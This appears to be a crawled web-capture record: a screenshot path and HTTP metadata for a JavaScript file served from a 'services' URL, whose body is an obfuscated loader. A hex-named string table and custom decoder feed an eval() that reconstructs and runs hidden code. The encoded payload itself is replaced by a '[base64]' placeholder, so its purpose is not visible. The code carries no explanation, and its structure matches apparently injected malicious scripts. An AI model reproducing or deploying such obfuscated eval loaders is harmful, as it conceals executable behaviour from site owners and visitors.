

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1953
content:
var _0xc11e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc11e[2][_0xc11e[1]](_0xc11e[0]);var h=g[_0xc11e[3]](0,e);var i=g[_0xc11e[3]](0,f);var j=d[_0xc11e[1]](_0xc11e[0])[_0xc11e[10]]()[_0xc11e[9]](function(a,b,c){if(h[_0xc11e[4]](b)!==-1)return a+=h[_0xc11e[4]](b)*(Math[_0xc11e[8]](e,c))},0);var k=_0xc11e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc11e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",61,"lcDkbofua",37,3,7))